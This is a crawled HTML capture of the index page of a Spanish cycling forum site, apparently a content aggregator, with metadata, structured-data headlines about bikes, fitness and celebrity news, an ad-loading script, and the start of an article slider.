

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forocarreteros.com/foro/tema-cannondale-synapse-carbon-105/
body_size: 99218
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/forocarreteros-com.png"/>
	<link rel="apple-touch-icon" href="/images/forocarreteros-com.png"/>


    <!-- Title y Description -->

    <title>Foro ciclismo</title>

    <meta name="description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://forocarreteros.com/foro/tema-cannondale-synapse-carbon-105/">

    
    
    <link rel="next" href="https://forocarreteros.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Foro ciclismo">

    <meta property="og:description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta property="og:image" content="https://forocarreteros.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Foro ciclismo">

    <meta property="og:url" content="https://forocarreteros.com/">

    <meta property="og:site_name" content="forocarreteros.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Foro ciclismo">

    <meta name="twitter:description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta name="twitter:image" content="https://forocarreteros.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Foro ciclismo">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="forocarreteros.com">

	<meta name="mobile-web-app-title" content="forocarreteros.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://forocarreteros.com/#website", 
"url": "https://forocarreteros.com", 
"name": "forocarreteros.com", 
"description": "forocarreteros.com", 
"publisher": { "@id": "https://forocarreteros.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://forocarreteros.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "forocarreteros.com",

      "description": "forocarreteros.com",

      "url": "https:\/\/forocarreteros.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://forocarreteros.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "forocarreteros.com",

      "url": "https:\/\/forocarreteros.com",

      "logo": "https:\/\/forocarreteros.com\/assets\/logo.png",

      "description": "forocarreteros.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "forocarreteros.com",

      "description": "Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...",

      "url": "https:\/\/forocarreteros.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "forocarreteros.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/forocarreteros.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","description":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/06\/Trek-Madone-Gen-8-close-u-p-scaled.jpeg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/trek-abandona-emonda-y-apuesta-por-madone-con-acumulaciones-de-hasta-17-mil-"},{"@type":"NewsArticle","headline":"Tipos de elevaciones de piernas y c\u00f3mo hacerlas correctamente","description":"Tipos de elevaciones de piernas y c\u00f3mo hacerlas correctamente","image":"https:\/\/www.axahealthkeeper.com\/wp-content\/uploads\/2021\/04\/Elevacion-de-las-dos-piernas.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/tipos-de-elevaciones-de-piernas-y-c-mo-hacerlas-correctamente-"},{"@type":"NewsArticle","headline":"Superior XR GR es la bicicleta de grava m\u00e1s r\u00e1pida, ligera y aerodin\u00e1mica jam\u00e1s fabricada por un fabricante de bicicletas checo","description":"Superior XR GR es la bicicleta de grava m\u00e1s r\u00e1pida, ligera y aerodin\u00e1mica jam\u00e1s fabricada por un fabricante de bicicletas checo","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/08\/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/superior-xr-gr-es-la-bicicleta-de-grava-m-s-r-pida-ligera-y-aerodin-mica-jam-s-fabricada-por-un-fabricante-de-bicicletas-checo-"},{"@type":"NewsArticle","headline":"Seguridad y salud en el trabajo - Infograf\u00eda","description":"Seguridad y salud en el trabajo - Infograf\u00eda","image":"https:\/\/www.axahealthkeeper.com\/wp-content\/uploads\/2016\/04\/seguridad-y-salud-en-el-trabajo.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/seguridad-y-salud-en-el-trabajo-infograf-a-"},{"@type":"NewsArticle","headline":"Comparativa: \u00bfQu\u00e9 es mejor, plato 52\/36 o 50\/34 en bicicletas?","description":"Comparativa: \u00bfQu\u00e9 es mejor, plato 52\/36 o 50\/34 en bicicletas?","image":"\/extern-imagesmundobicicletasnet\/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/comparativa-qu-es-mejor-plato-52-36-o-50-34-en-bicicletas-"},{"@type":"NewsArticle","headline":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado m\u00e1s ligero y r\u00e1pido","description":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado m\u00e1s ligero y r\u00e1pido","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/03\/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-cabina-vision-metron-5d-evo-de-1-pieza-es-un-manillar-integrado-m-s-ligero-y-r-pido-"},{"@type":"NewsArticle","headline":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","description":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/06\/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video-"},{"@type":"NewsArticle","headline":"\u00bfC\u00f3mo identificar si el cambio de tu bicicleta es de pata corta o larga?","description":"\u00bfC\u00f3mo identificar si el cambio de tu bicicleta es de pata corta o larga?","image":"\/extern-imagesmundobicicletasnet\/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/c-mo-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-"},{"@type":"NewsArticle","headline":"Se\u00f1ales de desgaste en el pi\u00f1\u00f3n: \u00bfC\u00f3mo saber si es hora de cambiarlo?","description":"Se\u00f1ales de desgaste en el pi\u00f1\u00f3n: \u00bfC\u00f3mo saber si es hora de cambiarlo?","image":"\/extern-imagesmundobicicletasnet\/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/se-ales-de-desgaste-en-el-pi-n-c-mo-saber-si-es-hora-de-cambiarlo-"},{"@type":"NewsArticle","headline":"Un exparticipante de Gran Hermano fue v\u00edctima de un violento asalto en su casa\u201cNo se iban m\u00e1s\u201d","description":"Un exparticipante de Gran Hermano fue v\u00edctima de un violento asalto en su casa\u201cNo se iban m\u00e1s\u201d","image":"https:\/\/www.clarin.com\/img\/2025\/10\/31\/QOCG4CMhn_2000x1500__1.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/un-exparticipante-de-gran-hermano-fue-v-ctima-de-un-violento-asalto-en-su-casa-no-se-iban-m-s-"},{"@type":"NewsArticle","headline":"La mejor cinta de manillar de 2024","description":"La mejor cinta de manillar de 2024","image":"https:\/\/bikerumor.com\/wp-content\/uploads\/2024\/01\/Supacaz-super-sticky-Kush.jpeg","datePublished":"2025-10-26T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-mejor-cinta-de-manillar-de-2024-"},{"@type":"NewsArticle","headline":"Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles","description":"Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles","image":"https:\/\/www.clarin.com\/img\/2024\/02\/23\/l6DHOZ4qf_2000x1500__1.jpg","datePublished":"2025-10-24T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos-ilegaleslos-detalles-"},{"@type":"NewsArticle","headline":"La ex participante trans de  Luciana Mart\u00ednez, revel\u00f3 que empez\u00f3 a vender contenido para adultos","description":"La ex participante trans de Luciana Mart\u00ednez, revel\u00f3 que empez\u00f3 a vender contenido para adultos","image":"https:\/\/www.clarin.com\/img\/2025\/10\/21\/DB54M6xn7_2000x1500__1.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-ex-participante-trans-de-luciana-mart-nez-revel-que-empez-a-vender-contenido-para-adultos-"},{"@type":"NewsArticle","headline":"Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales","description":"Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales","image":"https:\/\/www.clarin.com\/img\/2025\/10\/16\/LajjCBplL_2000x1500__1.jpg","datePublished":"2025-10-16T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales-"},{"@type":"NewsArticle","headline":"V\u00eddeo: \u00a1Revel Bikes est\u00e1 de vuelta! Ingrese al siguiente cap\u00edtulo","description":"V\u00eddeo: \u00a1Revel Bikes est\u00e1 de vuelta! Ingrese al siguiente cap\u00edtulo","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Revel-Ritual-angle-field.jpeg","datePublished":"2025-10-14T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/v-deo-revel-bikes-est-de-vuelta-ingrese-al-siguiente-cap-tulo-"},{"@type":"NewsArticle","headline":"El Loam Pass 2026 cuesta solo $200, \u00a1pero terminar\u00e1 pronto!","description":"El Loam Pass 2026 cuesta solo $200, \u00a1pero terminar\u00e1 pronto!","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Loam-Pass-2026-.jpg","datePublished":"2025-10-14T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/el-loam-pass-2026-cuesta-solo-200-pero-terminar-pronto-"},{"@type":"NewsArticle","headline":"El Allroad S de Mavic lo hace todo y no arruina el banco","description":"El Allroad S de Mavic lo hace todo y no arruina el banco","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Mavic-Allroad-S-scaled.png","datePublished":"2025-10-13T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco-"},{"@type":"NewsArticle","headline":"BMC Fourstroke R 01 VAR0 se une a la l\u00ednea personalizada","description":"BMC Fourstroke R 01 VAR0 se une a la l\u00ednea personalizada","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/BMC-Var0-Fourstroke-side-.png","datePublished":"2025-10-12T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/bmc-fourstroke-r-01-var0-se-une-a-la-l-nea-personalizada-"},{"@type":"NewsArticle","headline":"Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y pi\u00f1\u00f3n Shimano XTR y XT 9T","description":"Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y pi\u00f1\u00f3n Shimano XTR y XT 9T","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Wheels-MFG-New-XTR-and-Pinion-Tools-hero-e1759770289771.jpeg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pi-n-shimano-xtr-y-xt-9t-"},{"@type":"NewsArticle","headline":"Primeros viajes: 3T remodela a\u00fan m\u00e1s la bicicleta de gravel Aero RaceMax\u00b2 Italia para neum\u00e1ticos m\u00e1s grandes","description":"Primeros viajes: 3T remodela a\u00fan m\u00e1s la bicicleta de gravel Aero RaceMax\u00b2 Italia para neum\u00e1ticos m\u00e1s grandes","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/primeros-viajes-3t-remodela-a-n-m-s-la-bicicleta-de-gravel-aero-racemax-italia-para-neum-ticos-m-s-grandes-"},{"@type":"NewsArticle","headline":"La \u00faltima moda de Love Machine es una recaudaci\u00f3n de fondos de Easton Overland x POW","description":"La \u00faltima moda de Love Machine es una recaudaci\u00f3n de fondos de Easton Overland x POW","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Easton-Overland-X-POW-Shirt-serving.jpeg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-ltima-moda-de-love-machine-es-una-recaudaci-n-de-fondos-de-easton-overland-x-pow-"},{"@type":"NewsArticle","headline":"Bianchi T-Tronik C, la bicicleta el\u00e9ctrica definitiva para viajeros","description":"Bianchi T-Tronik C, la bicicleta el\u00e9ctrica definitiva para viajeros","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/T-Tronik-C-scaled.jpg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/bianchi-t-tronik-c-la-bicicleta-el-ctrica-definitiva-para-viajeros-"},{"@type":"NewsArticle","headline":"Wolf Tooth Components reinicia los pedales autom\u00e1ticos con CTRL, ALT y DEL","description":"Wolf Tooth Components reinicia los pedales autom\u00e1ticos con CTRL, ALT y DEL","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/CTRL-ALT-DEL-set.jpeg","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/wolf-tooth-components-reinicia-los-pedales-autom-ticos-con-ctrl-alt-y-del-"},{"@type":"NewsArticle","headline":"\u00bfCu\u00e1l es la velocidad m\u00e1xima recomendada en bicicleta?","description":"\u00bfCu\u00e1l es la velocidad m\u00e1xima recomendada en bicicleta?","image":"\/extern-imagesnikeair-maxes\/cual-es-la-velocidad-maxima-recomendada-en-bicicleta-mundo-bicicletas-base.jpg","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/cu-l-es-la-velocidad-m-xima-recomendada-en-bicicleta-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=6277" />
	   
		<script>adsensear("ca-pub-2798436891455671");</script></head>

<body>

<header>

    <a href="/" class="logo">forocarreteros.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Foro ciclismo</h1>

    <p>Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 1392 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="6" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg" alt="Tipos de elevaciones de piernas y cómo hacerlas correctamente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de elevaciones de piernas y cómo hacerlas correctamente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg" alt="Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/proximamente-ratio-mech-un-cambio-modular-alt-mecanico-1x-para-reemplazar-a-todos-los-demas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/upcoming-Ratio-Mech-modular-direct-mount-1x-mechanical-rear-derailleur_made-in-the-UK.jpg" alt="Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-pinon-mas-grande-para-mtb/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-7.jpg" alt="Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/treks-goes-knit-en-la-ultima-coleccion-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Trek-RSL-Road-Shoes-all-side-scaled.jpeg" alt="Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg" alt="¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-musculos-se-trabajan-con-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-6.jpg" alt="Descubre cuáles son los músculos que se tonifican al montar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre cuáles son los músculos que se tonifican al montar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/banos-de-bosque-o-shinrin-yoku-el-poder-relajante-del-bosque/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/06/BaÃ±osBosque.jpg" alt="Baños de bosque (o shinrin yoku): el poder relajante del bosque" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Baños de bosque (o shinrin yoku): el poder relajante del bosque</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-saber-cuando-cambiar-los-pinones-de-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
